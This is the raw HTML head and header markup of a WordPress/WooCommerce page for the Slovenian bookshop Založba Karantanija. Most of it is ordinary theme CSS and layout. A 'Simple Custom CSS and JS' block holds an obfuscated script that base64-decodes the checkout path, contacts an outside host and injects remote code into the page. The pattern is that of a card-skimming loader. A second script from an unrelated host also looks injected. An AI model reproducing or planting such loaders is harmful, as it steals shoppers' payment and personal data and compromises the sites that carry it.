12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-3100-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-3100.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/pages/8927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel="canonical" href="https://zalozbakarantanija.si/all-authors/" />
<link rel='shortlink' href='https://zalozbakarantanija.si/?p=8927' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Fall-authors%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Fall-authors%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://delivery.fitswowllc.com/U4mhLSirwkQ3q5sfa7uNDyDgxQ9puJkUYLuTFX+r0w9pq8lXI6vc"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="page-template page-template-elementor_header_footer page page-id-8927 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog woocommerce-active product-block-style-1 elementor-default elementor-template-full-width elementor-kit-5274 elementor-page elementor-page-8927">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
